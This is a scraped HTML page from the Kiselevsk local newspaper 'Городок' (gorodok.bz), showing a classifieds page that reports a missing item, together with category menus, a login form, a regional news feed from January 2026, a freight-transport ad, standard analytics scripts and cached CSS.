            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/220">
            					Продам бизнес            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/130">
            					Ищу работу            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/128">
            					Требуются            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/131">
            					Услуги            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/181">
            						Утери-находки            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/192">
            					Утери            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/193">
            					Находки            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li>            	            
            	            
            		            				<li>
            					<a href="/content/board/228">
            						Приму/отдам в дар            						<span class="caret"></span>
            					</a>
            				<ul class="dropdown-menu">
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/230">
            					Отдам в дар            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            
            	            
            		            			<li>
            				<a href="/content/board/229">
            					Приму в дар            				</a>
            			</li>
            		            
            	            
            	            
                        
            	            		</ul></li></ul></li>            	            
            	            
            		            			<li>
            				<a href="/kiselevsk-uslugi/informatsiya-dlya-reklamodateley.php">
            					Подать рекламу            				</a>
            			</li>
            		            
            	            
            	            
                        
                  </ul>  
      
      
 
      
    </div><!--/.nav-collapse -->
 </div>
</div>


<div class="menu-clear-left"></div>
 

		
</div>


	<div class="container">
		<div class="main-content">

						<div class="col-sm-9">
				 <div id="navigation"><div class="bx-breadcrumb">
				<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
					
					<a href="/" title="Главная" itemprop="url">
						<span itemprop="title">Главная</span>
					</a>
				</div><div style="clear:both"></div></div> </div><h1 id="pagetitle">Объявления Киселевска в газете "Городок"</h1>







 

 
 

 


<p><font class="errortext">Элемент не найден</font></p>

 


</div>





<div class="col-sm-3">

<div class="right-block">
 





	<a href="/kiselevsk-uslugi/" class="cube-icon icon-commerce">Коммерческие услуги<span></span></a>


<a href="/kiselevsk-uslugi/informatsiya-dlya-reklamodateley.php" class="icon icon-menu">Информация для  рекламодателей</a>


<div class="right-banner">
<div class="row main-page-banners">
 
 






</div>


<div id="showBannerModalMainPage" class="modal fade" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title"></h4>
      </div>
      <div class="modal-body">
			<img src="">
		   <div class="banner-phones"></div>        
      </div>
      <div class="modal-footer">
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">

$(function() {

	$('.main-page-banners .banner-link').on('click', function(e) {


			e.preventDefault();
			$('#showBannerModalMainPage img').attr('src', $(this).attr('href'))

			var phonesBlock = $(this).next().html()

            $('#showBannerModalMainPage .banner-phones').html(phonesBlock)


			$('#showBannerModalMainPage').modal('show')

	});



})


</script>


<style>

	   #showBannerModalMainPage .modal-body {padding:2px;}
	   #showBannerModalMainPage .banner-phones {margin-top: 30px; text-align: center;}
	   #showBannerModalMainPage .btn {font-size: 22px; margin-bottom:20px;}

 .main-page-banners  div.banner-phones,
	.img-response .top-banners-wrapper > div.banner-phones{
		display:none;
	}
</style>	</div>




 <div class="accordion-block">

<ul class="accordion">

    <li class="button">    
            <a href="/content/board/">
            <div class="glyphicon glyphicon-bullhorn"></div>
        		<adverts>Частные объявления</adverts>
        	</a>
    </li>


    <li class="button">
       <a href="/content/board/my/?edit=Y">
       		<div class="glyphicon glyphicon-plus"></div> 
       		Добавить объявление
       </a>
    </li>

    <li class="button"><a href="#">
           <div class="glyphicon glyphicon-user"></div>
           Личный кабинет</a>
            <ul class="sub-menu" style="">
			
<div class="bx-system-auth-form">



<form name="system_auth_form6zOYVN" method="post" target="_top" action="/content/board/149/1127311">
	<input type="hidden" name="backurl" value="/content/board/149/1127311" />
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />
	<table width="95%">
		<tr>
			<td colspan="2">
			Логин:<br />
			<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />
			<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			Пароль:<br />
			<input type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			</td>
		</tr>
		<tr>
			<td valign="top"><input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /></td>
			<td width="100%"><label for="USER_REMEMBER_frm" title="Запомнить меня на этом компьютере">Запомнить меня</label></td>
		</tr>
		<tr>
			<td colspan="2"><input type="submit" name="Login" value="Войти" /></td>
		</tr>
		<tr>
			<td colspan="2"><noindex><a href="/auth/?register=yes&amp;backurl=%2Fcontent%2Fboard%2F149%2F1127311" rel="nofollow">Регистрация</a></noindex><br /></td>
		</tr>

		<tr>
			<td colspan="2"><noindex><a href="/auth/?forgot_password=yes&amp;forgot_password=yes&amp;backurl=%2Fcontent%2Fboard%2F149%2F1127311" rel="nofollow">Забыли свой пароль?</a></noindex></td>
		</tr>
	</table>
</form>


</div>
	   </ul>

    </li>


    <li class="button"><a href="/content/board/favorites/"><div class="glyphicon glyphicon-star-empty"></div> Избранное</a></li>
		
			<li>                          	
			<a href="/content/board/1">Автомобили<span></span>								
																	<div class="cnt">23</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/5'>Продам Легковые</a>
																	<div class="cnt">2</div>
														</li>
											<li> <a href='/content/board/3'>Продам Авто Разное</a>
														</li>
											<li> <a href='/content/board/103'>Куплю Авто</a>
																	<div class="cnt">3</div>
														</li>
											<li> <a href='/content/board/105'>Меняю Авто</a>
														</li>
											<li> <a href='/content/board/2'>Продам Автозапчасти</a>
																	<div class="cnt">17</div>
														</li>
											<li> <a href='/content/board/104'>Куплю Автозапчасти</a>
														</li>
											<li> <a href='/content/board/4'>Продам Разное для Авто</a>
																	<div class="cnt">1</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/106">Недвижимость Продам<span></span>								
																	<div class="cnt">189</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/111'>Квартиры</a>
																	<div class="cnt">134</div>
														</li>
											<li> <a href='/content/board/107'>Гаражи и погреба</a>
																	<div class="cnt">5</div>
														</li>
											<li> <a href='/content/board/108'>Дачи</a>
																	<div class="cnt">2</div>
														</li>
											<li> <a href='/content/board/109'>Дома, коттеджи</a>
																	<div class="cnt">30</div>
														</li>
											<li> <a href='/content/board/184'>Зем. участки</a>
																	<div class="cnt">8</div>
														</li>
											<li> <a href='/content/board/110'>Недвижимость, разное</a>
														</li>
											<li> <a href='/content/board/118'>Коммерческая</a>
																	<div class="cnt">10</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/185">Меняю<span></span>								
																	<div class="cnt">5</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/186'>Квартиры</a>
																	<div class="cnt">5</div>
														</li>
											<li> <a href='/content/board/187'>Дома</a>
														</li>
											<li> <a href='/content/board/188'>Разное</a>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/119">Все для дома<span></span>								
																	<div class="cnt">134</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/124'>Мебель</a>
																	<div class="cnt">14</div>
														</li>
											<li> <a href='/content/board/125'>Одежда, обувь</a>
																	<div class="cnt">43</div>
														</li>
											<li> <a href='/content/board/121'>Электроника</a>
																	<div class="cnt">27</div>
														</li>
											<li> <a href='/content/board/123'>Разное</a>
																	<div class="cnt">49</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/147">Инструменты, оборудов.<span></span>								
																	<div class="cnt">30</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/149'>Инстр., стройматериалы</a>
																	<div class="cnt">30</div>
														</li>
											<li> <a href='/content/board/150'>Торговое оборудование</a>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/156">Домашние животные<span></span>								
																	<div class="cnt">2</div>
								</a>
						
					</li>
			<li>                          	
			<a href="/content/board/160">Куплю<span></span>								
																	<div class="cnt">19</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/162'>Недвижимость</a>
																	<div class="cnt">1</div>
														</li>
											<li> <a href='/content/board/161'>Разное</a>
																	<div class="cnt">18</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/164">Сдам/сниму<span></span>								
																	<div class="cnt">37</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/189'>квартиры</a>
																	<div class="cnt">33</div>
														</li>
											<li> <a href='/content/board/190'>Сниму</a>
																	<div class="cnt">1</div>
														</li>
											<li> <a href='/content/board/191'>Сдам/сниму коммерческая</a>
																	<div class="cnt">3</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/127">Работа<span></span>								
																	<div class="cnt">93</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/220'>Продам бизнес</a>
														</li>
											<li> <a href='/content/board/130'>Ищу работу</a>
																	<div class="cnt">19</div>
														</li>
											<li> <a href='/content/board/128'>Требуются</a>
																	<div class="cnt">69</div>
														</li>
											<li> <a href='/content/board/131'>Услуги</a>
																	<div class="cnt">3</div>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/181">Утери-находки<span></span>								
																	<div class="cnt">1</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/192'>Утери</a>
																	<div class="cnt">1</div>
														</li>
											<li> <a href='/content/board/193'>Находки</a>
														</li>
									</ul>
					</li>
			<li>                          	
			<a href="/content/board/228">Приму/отдам в дар<span></span>								
																	<div class="cnt">5</div>
								</a>
						
							<ul class="sub-menu">
											<li> <a href='/content/board/230'>Отдам в дар</a>
																	<div class="cnt">5</div>
														</li>
											<li> <a href='/content/board/229'>Приму в дар</a>
														</li>
									</ul>
					</li>
		
</ul>
</div>

	<script type="text/javascript">

		$(document).ready(function() {

			// Store variables
			
			var accordion_head = $('.accordion > li > a'),
				accordion_body = $('.accordion li > .sub-menu');

			// Open the first tab on load

			//accordion_head.first().addClass('active').next().slideDown('normal');

			// Click function

			accordion_head.on('click', function(event) {

				// Disable header links
				
				
				if ($(this).siblings().length)
				
				event.preventDefault();

				// Show and hide the tabs on click

				if ($(this).attr('class') != 'active'){
					accordion_body.slideUp('normal');
					$(this).next().stop(true,true).slideToggle('normal');
					accordion_head.removeClass('active');
					$(this).addClass('active');
				} else {
				
					accordion_body.slideUp('normal');					
					accordion_head.removeClass('active');
				}

			});

		});

	</script>











 



 <br>
 <br>
<h4 style="text-align: center;">ЛЕНТА НОВОСТЕЙ</h4>
<hr>


 <div class="news-list-on-main-page">
		<p class="news-on-main-page" id="bx_651765591_1287613">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287613/"><b>Губернатор Илья Середюк 22 января ответит на вопросы кузбассовцев в прямом эфире в соцсетях</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287611">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287611/"><b>«Розыгрыш 35 из 55» - праздник таланта в честь юбилея Константина Тимофеева</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287610">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287610/"><b>Для образцового самодеятельного коллектива ансамбль танца &quot;Академия&quot; новый 2026 год начался в весомых побед</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287155">
							<span class="news-date-time">19.01.2026</span>
											<a href="/news/1287155/"><b>Ежегодно, в первые дни нового года на хоккейной коробке в районе Красного камня проходит турнир по хоккею «Золотая шайба»</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287196">
							<span class="news-date-time">16.01.2026</span>
											<a href="/news/1287196/"><b>УГОЧС города Киселевска рекомендует гражданам соблюдать меры предосторожности в период морозов</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287157">
							<span class="news-date-time">16.01.2026</span>
											<a href="/news/1287157/"><b>Губернатор Кузбасса Илья Середюк встретился с руководителем Федеральной службы по надзору в сфере здравоохранения Аллой Самойловой</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287156">
							<span class="news-date-time">16.01.2026</span>
											<a href="/news/1287156/"><b>Более 255 тысяч кузбассовцев повысили финансовую грамотность в 2025 году</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287154">
							<span class="news-date-time">16.01.2026</span>
											<a href="/news/1287154/"><b> В Киселевске, в дни новогодних каникул проводился Открытый турнир по мини-футболу &quot;Юность Кузбасса&quot;</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287153">
							<span class="news-date-time">16.01.2026</span>
											<a href="/news/1287153/"><b>В Кузбассе определено 40 мест для проведения крещенских купаний</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287033">
							<span class="news-date-time">15.01.2026</span>
											<a href="/news/1287033/"><b>В Кузбассе суд рассмотрел уголовное дело пенсионерки, которая воспользовалась кредитной картой умершего сына</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287032">
							<span class="news-date-time">15.01.2026</span>
											<a href="/news/1287032/"><b>Комиссия по оценке работы службы родовспоможения прибыла в Кузбасс</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287031">
							<span class="news-date-time">15.01.2026</span>
											<a href="/news/1287031/"><b>ГРАФИК ВЫДАЧИ ЕДИНОГО СОЦИАЛЬНОГО ПРОЕЗДНОГО БИЛЕТА (ЕСПБ) ПО РАЙОНАМ ГОРОДА КИСЕЛЕВСКА</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287119">
							<span class="news-date-time">14.01.2026</span>
											<a href="/news/1287119/"><b>Две кузбасские компании удостоены национального знака качества «Сделано в России»</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287115">
							<span class="news-date-time">14.01.2026</span>
											<a href="/news/1287115/"><b>Прокуратура Кемеровской области – Кузбасса направила в суд уголовные дела о мошенничестве при поставках продуктов питания в бюджетные учреждения региона</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287030">
							<span class="news-date-time">14.01.2026</span>
											<a href="/news/1287030/"><b>Сотрудники Госавтоинспекции Киселевска напомнили дошколятам о важности соблюдения ПДД</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287029">
							<span class="news-date-time">14.01.2026</span>
											<a href="/news/1287029/"><b>Прокуратура Кемеровской области - Кузбасса организовала проверку исполнения законодательства о здравоохранении</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287005">
							<span class="news-date-time">13.01.2026</span>
											<a href="/news/1287005/"><b>Рассчитать размер страховых взносов можно с помощью электронного сервиса</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287004">
							<span class="news-date-time">13.01.2026</span>
											<a href="/news/1287004/"><b>В Кузбассе состоялся межконфессиональный Рождественский гала-концерт</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1287003">
							<span class="news-date-time">13.01.2026</span>
											<a href="/news/1287003/"><b>В преддверии морозов аварийные службы переведены в режим повышенной готовности</b></a><br />
														</p>
		<p class="news-on-main-page" id="bx_651765591_1286959">
							<span class="news-date-time">13.01.2026</span>
											<a href="/news/1286959/"><b>В Киселевске будут судить местного жителя, который в ходе конфликта избил знакомого кружкой</b></a><br />
														</p>

<a class="all-news-button" href="/news/">Все новости</a>

</div>


<div class="img-response margin-top">
	</div>

			</div>
				

			</div>
			<div class="clearfix"></div>
		</div>

	</div>
<div class="img-response text-center padding-top">
ssssssss
<div class="top-banners-wrapper">
 			<img src="/upload/iblock/8c5/8c53d796c5adc62312bcb1dd7882e656.gif" width="1300" height="">
			</div></div>
	
</div>

<footer>



	<div class="container">
		<div class="footer__content">
			<div class="col-xs-12 col-sm-8 col-md-9">
							<p>
	 Использование любых фото- , видеоматериалов и текста на <a href="http://gorodok.bz">gorodok.bz</a>&nbsp;запрещается без согласования с редакцией.&nbsp;<a href="https://поиск-инфо.рф" target="_blank"><img width="120" alt="poiskinfo.png" src="/upload/medialibrary/248/248271f574ff18caf3efb83084950fa6.png" height="60" hspace="60" title="Поиск-Инфо" target="_blank"></a>
</p>
<div class="row part-banners">
	<div class="col-xs-6">
 <a href="http://kb.kiselevsk.biz/" target="_blank"> <img width="120" alt="blagochinie.png" src="/upload/medialibrary/d48/d48711d398ded9711d96d9b2f11f0f2f.png" height="60" title="blagochinie.png"> </a>
	</div>
</div>
<div class="row o-gazete">
	<div class="col-sm-6">
 <a href="/info.php" class="blue">Информация о газете</a><br>
 <br>
 <a href="/politika-konfidentsialnosti.php">Политика в отношении обработки персональных данных</a><br>
 <br>
	</div>
	<div class="col-sm-6 taxi-phone-block">
		<div>
			 Номера телефонов такси:
		</div>
		<div>
 <a href="/kiselevsk/taxi/" title="Номера такси киселевска, вызов такси">
			Такси Киселевска </a>
		</div>
		<div>
 <a href="/prokopievsk/taxi/" title="Номера такси Киселевска, вызов такси">
			Такси Прокопьевска </a>
		</div>
	</div>
</div>
 <br>
						<p><br/><a href="http://StudioE.ru" target="_blank">Разработка сайта</a></p>
				
			</div>
			<div class="col-xs-12 col-sm-4 col-md-3">
        			<div class="contact_block footer__contact_block">
                			
<title>Адрес почты</title>
<div class="phone">
 <span class="glyphicon glyphicon-earphone"></span> <span style="font-size: 13pt;"> <a href="tel:8 (38464) 2-15-22">8 (38464) 2-15-22</a> </span>
</div>
<div class="phone">
 <span style="font-size: 13pt;"> </span><span style="font-size: 13pt;"> </span><span style="font-size: 13pt;"> </span><span class="glyphicon glyphicon-envelope"></span><span style="font-size: 13pt;"> </span><a title="Написать письмо" href="mailto:gorksl@mail.ru"><span style="font-size: 13pt;">gorksl@mail.ru</span></a><span style="font-size: 13pt;"> </span>
</div>
 <span style="font-size: 13pt;"> </span>                 			




<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=20535889&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/20535889/3_0_ECFFFFFF_CCFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="20535889" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(20535889, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20535889" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Rating@Mail.ru logo --> 

<a href="http://top.mail.ru/jump?from=1843199" style="margin-top:5px; display: inline-block;"> <img width="88" alt="Рейтинг@Mail.ru" src="//top-fwz1.mail.ru/counter?id=1843199;t=479;l=1" height="31" style="border:0;"></a>
<!-- //Rating@Mail.ru logo -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1843199", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>
<!-- //Rating@Mail.ru counter -->        			</div>
			</div>
			<div class="clearfix"></div>

		</div>
	</div>
	
		<div id="bottom-menu">
			
			
 


</div> 

	
	<div id="copyrights">
		<div class="container">
			© 2010-2026, Информационно-развлекательная газета г. Киселевска «Городок». Все права защищены
		</div>
	</div>











	

		<div class="sticker-block" id="bx_1373509569_1253583"
				style="
				   
					right: 20px;		
					bottom: 40px;
				"
	>


				
				<!-- 
		
				<img
					class="preview_picture"
					border="0"
					src=""
					width=""
					height=""
					alt=""
					title=""
					style="float:left"
				/>				
			

				 -->
		<div class="sticker-block-inner">		

	
		<div class="r-label-st">Реклама</div>

		<div class="r-menu-st">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info-st">
			<div>erid:   2VtzqviR3Ek</div>
			<div>Заказчик: ИП Кошелев Федор Вячеславович</div>
			<div>ИНН: 421164052525</div>
		</div>
			
			<div class="close-sticker"><span class="glyphicon glyphicon-remove"></span></div>
			
			<a href="tel:8-904-570-16-52">
			
						
				<div class="bold">
						Грузоперевозки ГАЗЕЛЬ, КАМАЗ				</div>
			
						
				<div class="bold">
						УГОЛЬ, ДРОВА, ПГС, ЩЕБЕНЬ, ГОРЕЛЬНИК				</div>
			
						
				<div class="bold">
						Куплю талоны. Вывезу уголь тел. 8-904-570-16-52				</div>
			
						
		</a>
		</div>
		
	</div>






	<div>
			
<!-- Modal -->
<div class="modal fade" id="banner-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel"></h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
      </div>
      <div class="modal-footer">
 
      </div>
    </div>
  </div>
</div>	</div> 



</footer>

</div><!--#wrapper-->



<script src="/bitrix/templates/gorodok/js/bootstrap.min.js"></script>
<script src="/bitrix/templates/gorodok/js/ekko-lightbox.min.js"></script>
<script src="/bitrix/templates/gorodok/js/slick.js"></script>

<script src="/bitrix/templates/gorodok/js/bootstrap-smart-menu/jquery.smartmenus.min.js"></script> 
<script src="/bitrix/templates/gorodok/js/bootstrap-smart-menu/jquery.smartmenus.bootstrap.min.js"></script> 


<script type='text/javascript'>
$(document).on('click', '[data-toggle="lightbox"]', function(event) {
    event.preventDefault();
    $(this).ekkoLightbox({
loadingMessage: "Загрузка",
		rightArrow:"Листать далее",
});

});
$(document).ready(function() {
$(".regular").slick({
        dots: false,
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 4,
		infinite: false,
      });
$(".regularxs").slick({
        dots: false,
        infinite: true,
        slidesToShow: 2,
        slidesToScroll: 2,
		infinite: false,
      });
 $('[data-toggle="tooltip"]').tooltip()
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gorodok.bz/bitrix/cache/css/s1/gorodok/page_5b881a2b570803ee3bd99c36254efc16/page_5b881a2b570803ee3bd99c36254efc16_v1.css?1768770002265
body_size: 265
content:


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?148242747251*/
font.errortext{color:red}font.notetext{color:green}
/* End */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?148242747251 */


--- FILE ---
content_type: text/css
request_url: https://gorodok.bz/bitrix/cache/css/s1/gorodok/template_e716dac17cfc852052d42167336faa14/template_e716dac17cfc852052d42167336faa14_v1.css?176877000276329
body_size: 14511
content:


/* Start:/bitrix/templates/gorodok/components/bitrix/search.form/template/style.css?1541487198575*/
#searchForm {
	float: right; 
    width: 100%;
}

#searchForm input {
    padding: 7px 35px 7px 7px;
    font-size: 13px;
    border-radius: 2px;
    border: 1px solid #e1e1e1;
    width: 100%;
}

#searchForm input[type="submit"] {
    position: absolute;
    left: 98px;
    margin: 2px;
    width: 30px;
    padding: 3px;
	background: #559ea0;
}

#searchForm .search-btn {
    height: 30px;
    width: 30px;
    padding: 8px 10px;
    display: block;
    position: absolute;
    top: 2px;
    right: 15px;
    color: #fff;
    background: #428bb4;
    border-radius: 5px;
}
/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/style.css?17019212864064*/
@media (min-width: 1200px){
	/*lg*/
	/*6*/
	.product-item-list-col-6   > .col-xs-12 > .row > .col-md-2:nth-child(6n+1),
	.product-item-list-col-1-6 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-6-1 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-1-6 > .col-sm-6  > .row > .col-md-4:nth-child(3n+1),
	.product-item-list-col-6-1 > .col-sm-6  > .row > .col-md-4:nth-child(3n+1),
	/*4*/
	.product-item-list-col-4   > .col-xs-12 > .row > .col-md-3:nth-child(4n+1),
	.product-item-list-col-1-4 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-4-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*3*/
	.product-item-list-col-3   > .col-xs-12 > .row > .col-sm-4:nth-child(3n+1),
	/*2*/
	.product-item-list-col-2   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	/*1*/
	.product-item-list-col-1   > .col-xs-12 > .row > .col-xs-12:nth-child(1n){clear: both}
}
@media (min-width: 992px) and (max-width:1199px){
	/*md*/
	/*6*/
	.product-item-list-col-6   > .col-xs-12 > .row > .col-md-2:nth-child(6n+1),
	.product-item-list-col-1-6 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-6-1 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-1-6 > .col-sm-6 > .row > .col-md-4:nth-child(3n+1),
	.product-item-list-col-6-1 > .col-sm-6 > .row > .col-md-4:nth-child(3n+1),
	/*4*/
	.product-item-list-col-4   > .col-xs-12 > .row > .col-md-3:nth-child(4n+1),
	.product-item-list-col-1-4 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-4-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*3*/
	.product-item-list-col-3   > .col-xs-12 > .row > .col-sm-4:nth-child(3n+1),
	/*2*/
	.product-item-list-col-2   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	/*1*/
	.product-item-list-col-1   > .col-xs-12 > .row > .col-xs-12:nth-child(1n){clear: both}
}
@media (min-width: 768px) and (max-width: 991px){
	/*sm*/
	/*6*/
	.product-item-list-col-6   > .col-xs-12 > .row > .col-sm-4:nth-child(3n+1),
	.product-item-list-col-1-6 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-6-1 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-1-6 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-6-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*4*/
	.product-item-list-col-4   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-1-4 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-4-1 > .col-sm-6:nth-child(2n+1),
	.product-item-list-col-1-4 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-4-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*3*/
	.product-item-list-col-3   > .col-xs-12 > .row > .col-sm-4:nth-child(3n+1),
	/*2*/
	.product-item-list-col-2   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	/*1*/
	.product-item-list-col-1   > .col-xs-12 > .row > .col-xs-12:nth-child(1n){clear: both}
}
@media (max-width: 767px){
	/*xs*/
	/*6*/
	.product-item-list-col-6   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-1-6 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-6-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*4*/
	.product-item-list-col-4   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-1-4 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	.product-item-list-col-4-1 > .col-sm-6 >  .row > .col-xs-6:nth-child(2n+1),
	/*3*/
	.product-item-list-col-3   > .col-xs-12 > .row > .col-sm-4:nth-child(3n+1),
	/*2*/
	.product-item-list-col-2   > .col-xs-12 > .row > .col-xs-6:nth-child(2n+1),
	/*1*/
	.product-item-list-col-1   > .col-xs-12 > .row > .col-xs-12:nth-child(1n){clear: both}
}

.catalog-section-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

.row::before {
	display: initial;
}

.ban-wrapper .row {

